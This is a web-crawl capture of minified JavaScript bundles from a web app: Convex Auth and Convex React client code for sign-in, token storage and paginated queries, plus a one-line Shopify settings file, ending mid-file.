request_url: https://app.brandwise.ai/_next/static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99
body_size: 2918
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[64896],{1935:(e,t,n)=>{n.d(t,{ConvexAuthNextjsClientProvider:()=>i});var r=n(9247),l=n(58551),a=n(2024),o=n(59030);function i(e){let{apiRoute:t,serverState:n,storage:i,storageNamespace:u,shouldHandleCode:s,verbose:c,children:d}=e,f=(0,l.useCallback)(async(e,n)=>{let r=await fetch(null!=t?t:"/api/auth",{body:JSON.stringify({action:e,args:n}),method:"POST"});return await r.json()},[t]),h=(0,l.useMemo)(()=>({authenticatedCall:f,unauthenticatedCall:f,verbose:c}),[f,c]);return(0,r.jsx)(a.OJ,{client:h,serverState:n,onChange:o.g,storage:"undefined"==typeof window?void 0:"inMemory"===i?null:window.localStorage,storageNamespace:null!=u?u:function(e,t){if(void 0===e)throw Error("Missing environment variable `".concat(t,"`"));return e}("https://tacit-zebra-427.convex.cloud","NEXT_PUBLIC_CONVEX_URL"),replaceURL:e=>{window.history.replaceState({},"",e)},shouldHandleCode:s,children:d})}},2024:(e,t,n)=>{n.d(t,{OJ:()=>g,eB:()=>u,sB:()=>d,As:()=>c});var r=n(9247),l=n(58551);let a=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Network request failed","fetch failed","terminated"," A network error occurred.","Network connection lost"]),i=[500,2e3],u=(0,l.createContext)(void 0),s=(0,l.createContext)(void 0);function c(){return(0,l.useContext)(s)}let d=(0,l.createContext)(null),f="__convexAuthOAuthVerifier",h="__convexAuthJWT",w="__convexAuthRefreshToken",v="__convexAuthServerStateFetchTime";function g({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:g,storageNamespace:y,replaceURL:m,children:_}){let b=(0,l.useRef)(t?._state.token??null),[x,p]=(0,l.useState)(null===b.current),[A,R]=(0,l.useState)(b.current),M=e.verbose??!1,E=(0,l.useCallback)(t=>{M&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[M]),{storageSet:I,storageGet:P,storageRemove:T,storageKey:$}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(g,y),[L,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t,r=null!==b.current;if(null===e.tokens)b.current=null,e.shouldStore&&(await T(h),await T(w)),t=null;else{let{token:n}=e.tokens;if(b.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await I(h,n),await I(w,t)}t=n}r!==(null!==t)&&await n?.(),R(t),p(!1)},[I,T]);(0,l.useEffect)(()=>{let e=async e=>{if(L)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return S("beforeunload",e),()=>{C("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===g&&e.key===$(h)){let t=e.newValue;E(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return S("storage",e),()=>C("storage",e)},[j]);let N=(0,l.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){if(!(e&&"[object Error]"===a.call(e)&&"TypeError"===e.name&&"string"==typeof e.message))return!1;let{message:t,stack:n}=e;return"Load failed"===t?void 0===n||"__sentry_captured__"in e:!!t.startsWith("error sending request for url")||o.has(t)}(t))break;let e=i[r]+100*Math.random();r++,E(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),U=(0,l.useCallback)(async e=>{let{tokens:t}=await N(e);return E(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),F=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await P(f)??void 0;await T(f);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await I(f,a.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return E(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,P]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}E("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),J=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=b.current;return await k(w,async()=>{let t=b.current;if(t!==e)return E(`returning synced token, is null: ${null===t}`),t;let n=await P(w)??null;return null!==n?(O(!0),await U({refreshToken:n}).finally(()=>{O(!1)}),E(`returning retrieved token, is null: ${null===t}`),b.current):(O(!1),E("returning null, there is no refresh token"),null)})}return b.current},[U,V,P]),q=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===g)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await P(h)??null;E(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=P(v),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;I(v,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(q.current||n){if(n&&!q.current&&(!c||c())){q.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await m(e.pathname+e.search+e.hash),await F(void 0,{code:n}),q.current=!1})()}}else e()},[e,P]);let B=(0,l.useMemo)(()=>({signIn:F,signOut:V}),[F,V]),D=null!==A,z=(0,l.useMemo)(()=>({isLoading:x,isAuthenticated:D,fetchAccessToken:J}),[J,x,D]);return(0,r.jsx)(s.Provider,{value:z,children:(0,r.jsx)(u.Provider,{value:B,children:(0,r.jsx)(d.Provider,{value:A,children:_})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await b(e,t)}function y(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function m(e,t){globalThis.__convexAuthMutexes[e]=t}async function _(e,t){let n=y(e);null===n.currentlyRunning?m(e,{currentlyRunning:t().finally(()=>{let t=y(e).waiting.shift();y(e).currentlyRunning=null,m(e,{...y(e),currentlyRunning:void 0===t?null:_(e,t)})}),waiting:[]}):m(e,{...n,waiting:[...n.waiting,t]})}async function b(e,t){return new Promise((n,r)=>{_(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function S(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}},45634:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{callServer:function(){return r.callServer},createServerReference:function(){return a.createServerReference},findSourceMapURL:function(){return l.findSourceMapURL}});let r=n(65653),l=n(46013),a=n(2017)}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1769869444
body_size: -372
content:
var sealsubscriptions_settings_updated='1769504094c';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99
body_size: 24795
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[11791],{315:(e,t,i)=>{i.d(t,{v:()=>n});var s=Object.defineProperty,r=(e,t,i)=>((e,t,i)=>t in e?s(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class n{constructor(e,t){r(this,"low"),r(this,"high"),r(this,"__isUnsignedLong__"),this.low=0|e,this.high=0|t,this.__isUnsignedLong__=!0}static isLong(e){return!0===(e&&e.__isUnsignedLong__)}static fromBytesLE(e){return new n(e[0]|e[1]<<8|e[2]<<16|e[3]<<24,e[4]|e[5]<<8|e[6]<<16|e[7]<<24)}toBytesLE(){let e=this.high,t=this.low;return[255&t,t>>>8&255,t>>>16&255,t>>>24,255&e,e>>>8&255,e>>>16&255,e>>>24]}static fromNumber(e){return isNaN(e)||e<0?o:e>=u?h:new n(e%a|0,e/a|0)}toString(){return(BigInt(this.high)*BigInt(a)+BigInt(this.low)).toString()}equals(e){return n.isLong(e)||(e=n.fromValue(e)),(this.high>>>31!=1||e.high>>>31!=1)&&this.high===e.high&&this.low===e.low}notEquals(e){return!this.equals(e)}comp(e){return(n.isLong(e)||(e=n.fromValue(e)),this.equals(e))?0:e.high>>>0>this.high>>>0||e.high===this.high&&e.low>>>0>this.low>>>0?-1:1}lessThanOrEqual(e){return 0>=this.comp(e)}static fromValue(e){return"number"==typeof e?n.fromNumber(e):new n(e.low,e.high)}}let o=new n(0,0),a=0x100000000,u=0xffffffffffffffff,h=new n(-1,-1)},11791:(e,t,i)=>{i.d(t,{N2:()=>$,eH:()=>d,CW:()=>M,Ew:()=>Q,y3:()=>v,BN:()=>g,n_:()=>m,fz:()=>R,IT:()=>p});var s=i(58551),r=i(79271),n=i(54455),o=i(32084),a=i(71606),u=i(64716),h=i(21415),l=Object.defineProperty,c=(e,t,i)=>((e,t,i)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);if(void 0===s)throw Error("Required dependency 'react' not found");class d{constructor(e,t){if(c(this,"address"),c(this,"cachedSync"),c(this,"cachedPaginatedQueryClient"),c(this,"listeners"),c(this,"options"),c(this,"closed",!1),c(this,"_logger"),c(this,"adminAuth"),c(this,"fakeUserIdentity"),void 0===e)throw Error("No address provided to ConvexReactClient.\nIf trying to deploy to production, make sure to follow all the instructions found at https://docs.convex.dev/production/hosting/\nIf running locally, make sure to run `convex dev` and ensure the .env.local file is populated.");if("string"!=typeof e)throw Error(`ConvexReactClient requires a URL like 'https://happy-otter-123.convex.cloud', received something of type ${typeof e} instead.`);if(!e.includes("://"))throw Error("Provided address was not an absolute URL.");this.address=e,this.listeners=new Map,this._logger=t?.logger===!1?(0,u.T8)({verbose:t?.verbose??!1}):t?.logger!==!0&&t?.logger?t.logger:(0,u.y4)({verbose:t?.verbose??!1}),this.options={...t,logger:this._logger}}get url(){return this.address}get sync(){if(this.closed)throw Error("ConvexReactClient has already been closed.");return this.cachedSync||(this.cachedSync=new n.sd(this.address,()=>{},this.options),this.adminAuth&&this.cachedSync.setAdminAuth(this.adminAuth,this.fakeUserIdentity),this.cachedPaginatedQueryClient=new h.f(this.cachedSync,e=>this.handleTransition(e))),this.cachedSync}get paginatedQueryClient(){if(this.sync,this.cachedPaginatedQueryClient)return this.cachedPaginatedQueryClient;throw Error("Should already be instantiated")}setAuth(e,t){if("string"==typeof e)throw Error("Passing a string to ConvexReactClient.setAuth is no longer supported, please upgrade to passing in an async function to handle reauthentication.");this.sync.setAuth(e,t??(()=>{}))}clearAuth(){this.sync.clearAuth()}setAdminAuth(e,t){if(this.adminAuth=e,this.fakeUserIdentity=t,this.closed)throw Error("ConvexReactClient has already been closed.");this.cachedSync&&this.sync.setAdminAuth(e,t)}watchQuery(e,...t){let[i,s]=t,r=(0,a.qQ)(e);return{onUpdate:e=>{let{queryToken:t,unsubscribe:n}=this.sync.subscribe(r,i,s),o=this.listeners.get(t);return void 0!==o?o.add(e):this.listeners.set(t,new Set([e])),()=>{if(this.closed)return;let i=this.listeners.get(t);i.delete(e),0===i.size&&this.listeners.delete(t),n()}},localQueryResult:()=>{if(this.cachedSync)return this.cachedSync.localQueryResult(r,i)},localQueryLogs:()=>{if(this.cachedSync)return this.cachedSync.localQueryLogs(r,i)},journal:()=>{if(this.cachedSync)return this.cachedSync.queryJournal(r,i)}}}prewarmQuery(e){let t=e.extendSubscriptionFor??5e3;setTimeout(this.watchQuery(e.query,e.args||{}).onUpdate(()=>{}),t)}watchPaginatedQuery(e,t,i){let s=(0,a.qQ)(e);return{onUpdate:e=>{let{paginatedQueryToken:r,unsubscribe:n}=this.paginatedQueryClient.subscribe(s,t||{},i),o=this.listeners.get(r);return void 0!==o?o.add(e):this.listeners.set(r,new Set([e])),()=>{if(this.closed)return;let t=this.listeners.get(r);t.delete(e),0===t.size&&this.listeners.delete(r),n()}},localQueryResult:()=>this.paginatedQueryClient.localQueryResult(s,t,i)}}mutation(e,...t){let[i,s]=t,r=(0,a.qQ)(e);return this.sync.mutation(r,i,s)}action(e,...t){let i=(0,a.qQ)(e);return this.sync.action(i,...t)}query(e,...t){let i=this.watchQuery(e,...t),s=i.localQueryResult();return void 0!==s?Promise.resolve(s):new Promise((e,t)=>{let s=i.onUpdate(()=>{s();try{e(i.localQueryResult())}catch(e){t(e)}})})}connectionState(){return this.sync.connectionState()}subscribeToConnectionState(e){return this.sync.subscribeToConnectionState(e)}get logger(){return this._logger}async close(){if(this.closed=!0,this.listeners=new Map,this.cachedPaginatedQueryClient&&(this.cachedPaginatedQueryClient=void 0),this.cachedSync){let e=this.cachedSync;this.cachedSync=void 0,await e.close()}}handleTransition(e){let t=e.queries.map(e=>e.token),i=e.paginatedQueries.map(e=>e.token);this.transition([...t,...i])}transition(e){for(let t of e){let e=this.listeners.get(t);if(e)for(let t of e)t()}}}let f=s.createContext(void 0);function g(){return(0,s.useContext)(f)}let y=({client:e,children:t})=>s.createElement(f.Provider,{value:e},t);function p(e,...t){let i="skip"===t[0],n="skip"===t[0]?{}:(0,o.Zy)(t[0]),u="string"==typeof e?(0,a.Gg)(e):e,h=(0,a.qQ)(u),l=S((0,s.useMemo)(()=>i?{}:{query:{query:u,args:n}},[JSON.stringify((0,r.rz)(n)),h,i])).query;if(l instanceof Error)throw l;return l}function m(e){let t="string"==typeof e?(0,a.Gg)(e):e,i=(0,s.useContext)(f);if(void 0===i)throw Error("Could not find Convex client! `useMutation` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,s.useMemo)(()=>(function e(t,i,s){function r(e){return function(e){if("object"==typeof e&&null!==e&&"bubbles"in e&&"persist"in e&&"isDefaultPrevented"in e)throw Error("Convex function called with SyntheticEvent object. Did you use a Convex function as an event handler directly? Event handlers like onClick receive an event object as their first argument. These SyntheticEvent objects are not valid Convex values. Try wrapping the function like `const handler = () => myMutation();` and using `handler` in the event handler.")}(e),i.mutation(t,e,{optimisticUpdate:s})}return r.withOptimisticUpdate=function(r){if(void 0!==s)throw Error(`Already specified optimistic update for mutation ${(0,a.qQ)(t)}`);return e(t,i,r)},r})(t,i),[i,(0,a.qQ)(t)])}function v(e){let t=(0,s.useContext)(f),i="string"==typeof e?(0,a.Gg)(e):e;if(void 0===t)throw Error("Could not find Convex client! `useAction` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,s.useMemo)(()=>function(e){return t.action(i,e)},[t,(0,a.qQ)(i)])}var b=Object.defineProperty,w=(e,t,i)=>((e,t,i)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class k{constructor(e){w(this,"createWatch"),w(this,"queries"),w(this,"listeners"),this.createWatch=e,this.queries={},this.listeners=new Set}setQueries(e){for(let t of Object.keys(e)){let{query:i,args:s,paginationOptions:n}=e[t];if((0,a.qQ)(i),void 0===this.queries[t])this.addQuery(t,i,s,n?{paginationOptions:n}:{});else{let e=this.queries[t];((0,a.qQ)(i)!==(0,a.qQ)(e.query)||JSON.stringify((0,r.rz)(s))!==JSON.stringify((0,r.rz)(e.args))||JSON.stringify(n)!==JSON.stringify(e.paginationOptions))&&(this.removeQuery(t),this.addQuery(t,i,s,n?{paginationOptions:n}:{}))}}for(let t of Object.keys(this.queries))void 0===e[t]&&this.removeQuery(t)}subscribe(e){return this.listeners.add(e),()=>{this.listeners.delete(e)}}getLocalResults(e){let t={};for(let i of Object.keys(e)){let s,{query:r,args:n}=e[i],o=e[i].paginationOptions;(0,a.qQ)(r);let u=this.createWatch(r,n,o?{paginationOptions:o}:{});try{s=u.localQueryResult()}catch(e){if(e instanceof Error)s=e;else throw e}t[i]=s}return t}setCreateWatch(e){for(let t of(this.createWatch=e,Object.keys(this.queries))){let{query:e,args:i,watch:s,paginationOptions:r}=this.queries[t],n="journal"in s?s.journal():void 0;this.removeQuery(t),this.addQuery(t,e,i,{...n?{journal:n}:[],...r?{paginationOptions:r}:{}})}}destroy(){for(let e of Object.keys(this.queries))this.removeQuery(e);this.listeners=new Set}addQuery(e,t,i,{paginationOptions:s,journal:r}){if(void 0!==this.queries[e])throw Error(`Tried to add a new query with identifier ${e} when it already exists.`);let n=this.createWatch(t,i,{...r?{journal:r}:[],...s?{paginationOptions:s}:{}}),o=n.onUpdate(()=>this.notifyListeners());this.queries[e]={query:t,args:i,watch:n,unsubscribe:o,...s?{paginationOptions:s}:{}}}removeQuery(e){let t=this.queries[e];if(void 0===t)throw Error(`No query found with identifier ${e}.`);t.unsubscribe(),delete this.queries[e]}notifyListeners(){for(let e of this.listeners)e()}}function S(e){let t=g();if(void 0===t)throw Error("Could not find Convex client! `useQuery` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");var i=e,r=(0,s.useMemo)(()=>(e,i,{journal:s,paginationOptions:r})=>r?t.watchPaginatedQuery(e,i,r):t.watchQuery(e,i,s?{journal:s}:{}),[t]);let[n]=(0,s.useState)(()=>new k(r));return n.createWatch!==r&&n.setCreateWatch(r),(0,s.useEffect)(()=>()=>n.destroy(),[n]),function({getCurrentValue:e,subscribe:t}){let[i,r]=(0,s.useState)(()=>({getCurrentValue:e,subscribe:t,value:e()})),n=i.value;return(i.getCurrentValue!==e||i.subscribe!==t)&&(n=e(),r({getCurrentValue:e,subscribe:t,value:n})),(0,s.useEffect)(()=>{let i=!1,s=()=>{i||r(i=>{if(i.getCurrentValue!==e||i.subscribe!==t)return i;let s=e();return i.value===s?i:{...i,value:s}})},n=t(s);return s(),()=>{i=!0,n()}},[e,t]),n}((0,s.useMemo)(()=>({getCurrentValue:()=>n.getLocalResults(i),subscribe:e=>(n.setQueries(i),n.subscribe(e))}),[n,i]))}var C=i(90249);let q=(e,t,i)=>s=>{let r={...s.queries},n=s.nextPageKey,o=s.nextPageKey+1,a=s.nextPageKey+2;r[n]={query:s.query,args:{...s.args,paginationOpts:{...s.queries[e].args.paginationOpts,endCursor:t}}},r[o]={query:s.query,args:{...s.args,paginationOpts:{...s.queries[e].args.paginationOpts,cursor:t,endCursor:i}}};let u={...s.ongoingSplits};return u[e]=[n,o],{...s,nextPageKey:a,queries:r,ongoingSplits:u}},A=e=>t=>{let i=t.ongoingSplits[e];if(void 0===i)return t;let s={...t.queries};delete s[e];let r={...t.ongoingSplits};delete r[e];let n=t.pageKeys.slice(),o=t.pageKeys.findIndex(t=>t===e);return o>=0&&(n=[...t.pageKeys.slice(0,o),...i,...t.pageKeys.slice(o+1)]),{...t,queries:s,pageKeys:n,ongoingSplits:r}};function R(e,t,i){let{user:n}=function(e,t,i){if("number"!=typeof i?.initialNumItems||i.initialNumItems<0)throw Error(`\`options.initialNumItems\` must be a positive number. Received \`${i?.initialNumItems}\`.`);let n="skip"===t,o=n?{}:t,u=(0,a.qQ)(e),h=(0,s.useMemo)(()=>()=>{let t=++x;return{query:e,args:o,id:t,nextPageKey:1,pageKeys:n?[]:[0],queries:n?{}:{0:{query:e,args:{...o,paginationOpts:{numItems:i.initialNumItems,cursor:null,id:t}}}},ongoingSplits:{},skip:n}},[JSON.stringify((0,r.rz)(o)),u,i.initialNumItems,n]),[l,c]=(0,s.useState)(h),d=l;((0,a.qQ)(e)!==(0,a.qQ)(l.query)||JSON.stringify((0,r.rz)(o))!==JSON.stringify((0,r.rz)(l.args))||n!==l.skip)&&c(d=h());let f=g().logger,y=S(d.queries),p=i[T]??!1,[m,v]=(0,s.useMemo)(()=>{let e,t=[];for(let s of d.pageKeys){if(void 0===(e=y[s]))break;if(e instanceof Error)if(e.message.includes("InvalidCursor")||e instanceof r.ik&&"object"==typeof e.data&&e.data?.isConvexSystemError===!0&&e.data?.paginationError==="InvalidCursor")return f.warn("usePaginatedQuery hit error, resetting pagination state: "+e.message),c(h),[[],void 0];else throw e;let n=d.ongoingSplits[s];if(void 0!==n?void 0!==y[n[0]]&&void 0!==y[n[1]]&&c(A(s)):e.splitCursor&&("SplitRecommended"===e.pageStatus||"SplitRequired"===e.pageStatus||e.page.length>2*i.initialNumItems)&&c(q(s,e.splitCursor,e.continueCursor)),"SplitRequired"===e.pageStatus)return[t,void 0];t.push(...p?e.page.map(e=>({...e,[O]:s.toString()})):e.page)}return[t,e]},[y,d.pageKeys,d.ongoingSplits,i.initialNumItems,h,f,p]);return{user:{results:m,...(0,s.useMemo)(()=>{if(void 0===v)if(1===d.nextPageKey)return{status:"LoadingFirstPage",isLoading:!0,loadMore:e=>{}};else return{status:"LoadingMore",isLoading:!0,loadMore:e=>{}};if(v.isDone)return{status:"Exhausted",isLoading:!1,loadMore:e=>{}};let e=v.continueCursor,t=!1;return{status:"CanLoadMore",isLoading:!1,loadMore:i=>{t||(t=!0,c(t=>{let s=[...t.pageKeys,t.nextPageKey],r={...t.queries};return r[t.nextPageKey]={query:t.query,args:{...t.args,paginationOpts:{numItems:i,cursor:e,id:t.id}}},{...t,nextPageKey:t.nextPageKey+1,pageKeys:s,queries:r}}))}}},[v,d.nextPageKey])},internal:{state:d}}}(e,t,i);return n}let T=Symbol("includePageKeys"),O=Symbol("page"),x=0;function Q(e,t,i,s){let n=JSON.stringify((0,r.rz)(i));for(let i of e.getAllQueries(t))if(void 0!==i.value){let{paginationOpts:o,...a}=i.args;if(JSON.stringify((0,r.rz)(a))===n){let r=i.value;"object"==typeof r&&null!==r&&Array.isArray(r.page)&&e.setQuery(t,i.args,{...r,page:r.page.map(s)})}}}function M(e){let{paginatedQuery:t,argsToMatch:i,localQueryStore:s,item:r}=e,n=s.getAllQueries(t).filter(e=>void 0===i||Object.keys(i).every(t=>0===(0,C.c)(i[t],e.args[t]))).find(e=>null===e.args.paginationOpts.cursor);void 0!==n&&void 0!==n.value&&s.setQuery(t,n.args,{...n.value,page:[r,...n.value.page]})}i(24138),i(69642);let E=(0,s.createContext)(void 0);function $({children:e,client:t,useAuth:i}){let{isLoading:r,isAuthenticated:n,fetchAccessToken:o}=i(),[a,u]=(0,s.useState)(null);return r&&null!==a&&u(null),r||n||!1===a||u(!1),s.createElement(E.Provider,{value:{isLoading:null===a,isAuthenticated:n&&(a??!1)}},s.createElement(I,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}),s.createElement(y,{client:t},e),s.createElement(P,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}))}function I({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:i,client:r,setIsConvexAuthenticated:n}){return(0,s.useEffect)(()=>{let i=!0;if(e)return r.setAuth(t,e=>{i&&n(()=>e)}),()=>{i=!1,n(e=>!e&&null)}},[e,t,i,r,n]),null}function P({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:i,client:r,setIsConvexAuthenticated:n}){return(0,s.useEffect)(()=>{if(e)return()=>{r.clearAuth(),n(()=>null)}},[e,t,i,r,n]),null}},21415:(e,t,i)=>{i.d(t,{f:()=>u});var s=i(63174);function r(e){if("object"!=typeof e||null===e||!Array.isArray(e.page)||"boolean"!=typeof e.isDone||"string"!=typeof e.continueCursor)throw Error(`Not a valid paginated query result: ${e?.toString()}`);return e}var n=i(315),o=Object.defineProperty,a=(e,t,i)=>((e,t,i)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class u{constructor(e,t){this.client=e,this.onTransition=t,a(this,"paginatedQuerySet",new Map),a(this,"lastTransitionTs"),this.lastTransitionTs=n.v.fromNumber(0),this.client.addOnTransitionHandler(e=>this.onBaseTransition(e))}subscribe(e,t,i){let r=(0,s.bj)(e),n=(0,s.vn)(r,t,i),o=()=>this.removePaginatedQuerySubscriber(n),a=this.paginatedQuerySet.get(n);return a?a.numSubscribers+=1:(this.paginatedQuerySet.set(n,{token:n,canonicalizedUdfPath:r,args:t,numSubscribers:1,options:{initialNumItems:i.initialNumItems},nextPageKey:0,pageKeys:[],pageKeyToQuery:new Map,ongoingSplits:new Map,skip:!1,id:i.id}),this.addPageToPaginatedQuery(n,null,i.initialNumItems)),{paginatedQueryToken:n,unsubscribe:o}}localQueryResult(e,t,i){let r=(0,s.bj)(e),n=(0,s.vn)(r,t,i);return this.localQueryResultByToken(n)}localQueryResultByToken(e){let t,i=this.paginatedQuerySet.get(e);if(!i)return;let s=this.activePageQueryTokens(i);if(0===s.length)return{results:[],status:"LoadingFirstPage",loadMore:t=>this.loadMoreOfPaginatedQuery(e,t)};let n=[],o=!1,a=!1;for(let e of s){let t=this.client.localQueryResultByToken(e);if(void 0===t){o=!0,a=!1;continue}let i=r(t);n=n.concat(i.page),a=!!i.isDone}return t=o?0===n.length?"LoadingFirstPage":"LoadingMore":a?"Exhausted":"CanLoadMore",{results:n,status:t,loadMore:t=>this.loadMoreOfPaginatedQuery(e,t)}}onBaseTransition(e){let t=e.queries.map(e=>e.token),i=this.queriesContainingTokens(t),s=[];i.length>0&&(this.processPaginatedQuerySplits(i,e=>this.client.localQueryResultByToken(e)),s=i.map(e=>({token:e,modification:{kind:"Updated",result:this.localQueryResultByToken(e)}})));let r={...e,paginatedQueries:s};this.onTransition(r)}loadMoreOfPaginatedQuery(e,t){this.mustGetPaginatedQuery(e);let i=this.queryTokenForLastPageOfPaginatedQuery(e),s=this.client.localQueryResultByToken(i);if(!s)return!1;let n=r(s);if(n.isDone)return!1;this.addPageToPaginatedQuery(e,n.continueCursor,t);let o={timestamp:this.lastTransitionTs,reflectedMutations:[],queries:[],paginatedQueries:[{token:e,modification:{kind:"Updated",result:this.localQueryResultByToken(e)}}]};return this.onTransition(o),!0}queriesContainingTokens(e){if(0===e.length)return[];let t=[],i=new Set(e);for(let[e,s]of this.paginatedQuerySet)for(let r of this.allQueryTokens(s))if(i.has(r)){t.push(e);break}return t}processPaginatedQuerySplits(e,t){for(let i of e){let e=this.mustGetPaginatedQuery(i),{ongoingSplits:s,pageKeyToQuery:n,pageKeys:o}=e;for(let[i,[r,o]]of s)void 0!==t(n.get(r).queryToken)&&void 0!==t(n.get(o).queryToken)&&this.completePaginatedQuerySplit(e,i,r,o);for(let i of o){if(s.has(i))continue;let o=t(n.get(i).queryToken);if(!o)continue;let a=r(o);a.splitCursor&&("SplitRecommended"===a.pageStatus||"SplitRequired"===a.pageStatus||a.page.length>2*e.options.initialNumItems)&&this.splitPaginatedQueryPage(e,i,a.splitCursor,a.continueCursor)}}}splitPaginatedQueryPage(e,t,i,s){let r=e.nextPageKey++,n=e.nextPageKey++,o={cursor:s,numItems:e.options.initialNumItems,id:e.id},a=this.client.subscribe(e.canonicalizedUdfPath,{...e.args,paginationOpts:{...o,cursor:null,endCursor:i}});e.pageKeyToQuery.set(r,a);let u=this.client.subscribe(e.canonicalizedUdfPath,{...e.args,paginationOpts:{...o,cursor:i,endCursor:s}});e.pageKeyToQuery.set(n,u),e.ongoingSplits.set(t,[r,n])}addPageToPaginatedQuery(e,t,i){let s=this.mustGetPaginatedQuery(e),r=s.nextPageKey++,n={cursor:t,numItems:i,id:s.id},o={...s.args,paginationOpts:n},a=this.client.subscribe(s.canonicalizedUdfPath,o);return s.pageKeys.push(r),s.pageKeyToQuery.set(r,a),a}removePaginatedQuerySubscriber(e){let t=this.paginatedQuerySet.get(e);if(t&&(t.numSubscribers-=1,!(t.numSubscribers>0))){for(let e of t.pageKeyToQuery.values())e.unsubscribe();this.paginatedQuerySet.delete(e)}}completePaginatedQuerySplit(e,t,i,s){let r=e.pageKeyToQuery.get(t);e.pageKeyToQuery.delete(t);let n=e.pageKeys.indexOf(t);e.pageKeys.splice(n,1,i,s),e.ongoingSplits.delete(t),r.unsubscribe()}activePageQueryTokens(e){return e.pageKeys.map(t=>e.pageKeyToQuery.get(t).queryToken)}allQueryTokens(e){return Array.from(e.pageKeyToQuery.values()).map(e=>e.queryToken)}queryTokenForLastPageOfPaginatedQuery(e){let 